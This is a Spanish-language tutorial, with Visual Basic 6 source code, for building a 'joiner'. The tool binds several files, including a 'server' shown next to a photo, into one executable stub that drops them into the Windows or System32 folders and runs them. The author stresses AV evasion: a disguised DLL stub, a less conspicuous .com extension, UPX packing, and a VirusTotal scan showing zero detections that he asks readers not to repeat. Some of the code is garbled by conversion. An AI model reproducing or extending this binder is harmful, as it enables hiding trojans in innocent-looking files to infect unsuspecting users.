**Creando un Joiner en VB 6.0**

# **¿Qué es un joiner?**

Yo soy de la opinión de que todo buen manual debe comenzar dando una buena base teórica, haciendo que el lector comprenda bien lo va a hacer en vez de darle un código mal comentado y que se busque la vida, así que empecemos.

Lo primero de todo seria saber que es un joiner: Un joiner es un software utilizado para juntar en un solo archivo varios.

Una vez conocemos que es exactamente un joiner aprendamos como se logra juntar varios archivos en uno solo, en nuestro caso vamos a programar uno en VB 6.0 que nos permita juntar infinitos archivos en uno solo y añadirle algunas opciones de extracción.

# **¿Cómo funciona un joiner?**

Bien ahora ya sabemos que es un joiner, pero ¿cómo podemos lograr hacer uno? ¿cómo se juntan varios archivos en uno?

Lo primero que debemos saber es que un joiner consta de dos partes:

- "Juntador"

- Stub

El "juntador" por llamarlo de alguna manera es lo que nosotros vemos del joiner, el programa en el que vamos añadiendo los archivos que queremos juntar a una lista y luego apretamos un botón para crear el archivo que los contiene a todos.

El stub es el corazón del joiner y es *siempre* un ejecutable. A él "pegaremos" los archivos que anteriormente hemos introducido en la lista del "juntador" para que se lea a si mismo, se separe, extraiga cada archivo y los ejecute.

Explico esto último un poco más detenidamente:

El mecanismo de un joiner, como he explicado anteriormente, es añadir los datos de los archivos a juntar a un stub. Este, al ejecutarse, debe auto leerse y cortarse de tal forma que deje separados los archivos originales.

Una vez los tenga separados debe meter cada uno de estos archivos en el disco duro con la extensión correcta y ejecutarlos uno a uno.



Ese sería el esquema básico de cómo quedarían organizados los archivos. En él podemos ver como el server y la foto se "pegan" al stub. Recordar que el archivo final tiene que ser siempre un ejecutable, no puede quedar un .jpg ni nada de eso.

### **Empecemos a programar:**

Bueno, ahora que ya sabemos como funciona un joiner y que es exactamente podemos empezar a programar el nuestro propio.

Lo primero que debemos decidir es para cuantos archivos será nuestro joiner. Como somos muy ambiciosos haremos que nuestro joiner pueda contener infinitos archivos.

El paso siguiente es decidir de qué forma separará el stub los archivos que le peguemos. Principalmente existen dos métodos, meter el tamaño de los archivos que el stub lleva pegados para que sepa por donde cortar o poner una "firma" entre archivo y archivo para que el stub sepa que entre esas dos firmas se encontrará el archivo. Yo por comodidad emplearé este segundo método.

Ahora si que sí. Abrid dos proyectos de VB y llamad a uno "Joiner" y al otro "Stub".

Situaros en el proyecto Joiner y hacer clic derecho en el cuadro de herramientas y elegid la opción "Componentes". Os aparecerá una ventana con diversos componentes de los cuales debéis seleccionar dos, el "Microsoft Common Dialog Control 6.0" y el "Microsoft Windows Common Controls 6.0". Una vez hecho esto añadís al Form1 dos botones de nombres Añadir y Juntar, un PictureBox con su nombre por defecto, un ListView de nombre Lv, un CommonDialog de nombre CD y finalmente una ImageList de nombre IL.

Tras esto le añadís las columnas correspondientes al ListView para que os quede algo como esto:



Ahora solo nos queda añadir un menú como el de la imagen y con la propiedad visible en falso:



Bien una vez tenemos nuestro menú bien hecho (si hay alguna duda respecto a los nombres de los controles mirar el proyecto adjunto) empezamos a codear.

Por ahora solo vamos a hacer las opciones para añadir, quitar o modificar ítems de la lista. Para ello añadid el siguiente código para añadir ítems:

```
Private Sub Añadir_Click()
CD.DialogTitle = "Selecciona el archivo a juntar"
CD.Filter = "Todos los archivos *.*"
CD.ShowOpen
With Lv.ListItems.Add(, , CD.FileTitle, , Icono(CD.FileName))
  SubItems(1) = CD. FileNameSubItems(2) = FileLen(CD. FileName) \& "bytes".SubItems(3) = "Windows"SubItems(4) = "Si"End With
End Sub
```
Para mostrar el menú emergente:

```
Private Sub Lv_MouseDown(Button As Integer, Shift As Integer, x As Single, y As
Single)
On Error Resume Next 'Para el menu emergente
If Lv.SelectedItem.Selected = False Then
  Exit Sub
Else
  If Button = 2 Then PopupMenu Menu
End If
End Sub
```
Y finalmente para realizar los cambios pertinentes en el listado de archivos:

Private Sub Si\_Click() Lv.SelectedItem.SubItems(4) = "Si" End Sub Private Sub No\_Click() Lv.SelectedItem.SubItems(4) = "No" End Sub Private Sub Disco local Click() Lv.SelectedItem.SubItems(3) = "Disco local" End Sub Private Sub Carp\_Win\_Click() Lv.SelectedItem.SubItems(3) = "Windows" End Sub Private Sub Carp\_System\_Click() Lv.SelectedItem.SubItems(3) = "System32" End Sub Private Sub Otra\_Click() Dim RutaExt As String RutaExt = InputBox("Elije la ruta de estracción:") Lv.SelectedItem.SubItems $(3)$  = RutaExt End Sub Private Sub Eliminar\_Click() Lv.ListItems.Remove (Lv.SelectedItem.Index) End Sub

No explico nada de estos códigos dada su gran simplicidad. Son códigos puramente mecánicos que no son propiamente dichos del funcionamiento del joiner. Así que si no entendéis algo os recomendaría que buscarais por google un manual del control ListView.

Bien ahora ya podemos añadir archivos a nuestro ListView, pero quedan un poco sosos ¿no? Pues nada mejor que añadir unos iconitos para darle un poco de gracia. Para ello usaremos las apis ExtractAssociatedIcon, DrawIconEx y DestroyIcon, así que id corriendo a vuestra Api Guide y miradlas… o bueno ya os facilito yo el trabajo xD

Añadid un módulo al vuestro proyecto y poned en él este código:



Una vez añadido este módulo los archivos ya se cargarán en la lista perfectamente con su icono y todo.

Bien ahora ya tenemos hecha la parte gráfica, por llamarla de alguna manera, del joiner, pero aun no nos junta ni un solo archivo… tranquilos vamos a ello.

Para ello lo primero que debemos hacer es seleccionar una firma para saber por donde debemos cortar los archivos. De la misma manera también elegiremos una subfirma para obtener otros datos de interes como la ruta de extracción o el nombre. Así que vamos a ello.

La estructura básica del stub será la siguiente:



Así que vamos a ir introduciendo los datos pertinentes con el siguiente código:

```
Private Sub Juntar_Click()
Ruta = App.Path & "\stub.exe" 'La ruta del stub
Firma = "['**__ - **]"SubFirma = "^{\wedge\wedge} \sim \sim \wedge^{\wedge}"
FileCopy App.Path & "\stub.dll", App.Path & "\Stub.exe" 'Copiamos el stub de la dll
For n = 1 To Lv.ListItems.Count 'Vamos abriendo todos los archivos pertenecientes a
la lista
  'Leemos el archivo
  Open Lv.ListItems.Item(n).SubItems(1) For Binary As #1
     Dim Archivo As String
     Archivo = Space (LOF(1))Get #1, , Archivo
  Close #1
  Open Ruta For Binary As #1 'Metemos los datos necesarios en el stub
     Seek (1), LOF(1) + 1Put #1, , Firma
     Put #1, , Archivo & SubFirma 'Metemos el archivo
     Put #1, , Lv.ListItems.Item(n).Text & SubFirma
     Put #1, , Lv.ListItems.Item(n).SubItems(3) & SubFirma 'La ruta
     Put #1, , Lv.ListItems.Item(n).SubItems(4) 'Si se ejecuta o no
  Close #1
Next n
End Sub
```
Como veis hemos leído todo el ListView y hemos metido en el stub (que inicialmente se encuentra como una dll camuflada, para que quede más profesional) los datos correspondientes así como los archivos a juntar.

Ahora ya solo nos queda programar el stub. Un aspecto fundamental es conocer la ruta de nuestro stub y alguno dirá "Pues usamos App.Path y ya está". Bueno esa es una opción, pero si queremos dejar al usuario que elija la extensión del ejecutable y elija .com por ejemplo que llama menos la atención que .exe esta función no nos servirá. Para conocer nuestra ruta con total seguridad usaremos pues la api GetModuleFileName. Así que ala de nuevo abrid vuestra Api Guide y mirad la información al respecto. Veréis una función que yo he adaptado así:

Private Function Ruta() As String 'Función para obtener nuestra propia ruta Dim ModuleName As String, FileName As String, hInst As Long  $ModuleName = String$(128, Chr$(0))$ hInst = GetWindowWord(Me.hwnd, GWW\_HINSTANCE) ModuleName = Left\$(ModuleName, GetModuleFileName(hInst, ModuleName, Len(ModuleName)))  $Ruta = ModuleName$ End Function

Una vez tenemos esto en el Form\_Load nos leemos así para separar los diversos datos:

Private Sub Form\_Load()



```
Case 2 'La ruta
         Select Case SubPartes(i)
         Case "Windows"
           RutaExt = Environ("WINDIR")Case "System32"
           RutaExt = Environ("WINDIR") & "\system32"
         Case "Disco local"
           RutaExt = Environ("HOMEDRIVE")
         Case Else
           RutaExt = SubPartes(i)End Select
       Case 3 'Ejecutar Si/No
         Ejectar = SubPartes(i)End Select
  Next i
  Open RutaExt & "\" & Nombre For Binary As #1 'Extraemos el archivo
    Put #1, , Archivo
  Close #1
  If Ejecutar = "Si" Then ShellExecute Me.hwnd, vbNullString, RutaExt & "\" \&Nombre, vbNullString, Environ("HOMEDRIVE"), SW_SHOWNORMAL
Next n
End 'Finalizamos
End Sub
```
Y ya esta. Compilad el proyecto "Joiner" como Joiner.exe, el proyecto "Stub" como Stub.dll, colocadlos en la misma carpeta y probadlos por vosotros mismos.

## **Conclusiones:**

Bueno pues ya tenemos nuestro propio joiner creado y no ha sido nada muy difícil ¿verdad? Además el stub solo pesa 20 KB y siempre le podéis pasar el UPX, pero lo mejor de todo es esto (que conste que me está doliendo subir el archivo a virustotal, pero así voy a ahorrar que lo suba todo el mundo y pase a ser detectado…):





Pues ya lo veis, no hemos tardado ni una hora y tenemos nuestro propio joiner indetectable. Si queréis que siga así no hagáis como yo y no lo subáis a virustotal.

## **Despedida:**

Aquí termina mi papel. Espero que hayáis disfrutado con este manual tanto como he disfrutado yo escribiéndolo. Que hayáis comprendido que es un joiner, y lo más importante como funciona el mismo y que os animéis a hacer uno propio con más opciones que el mío, como un sistema de compresión por ejemplo u opciones para cambiarle el icono al stub, pero eso ya os lo dejo a vosotros ;)

Suerte y 1S4ludo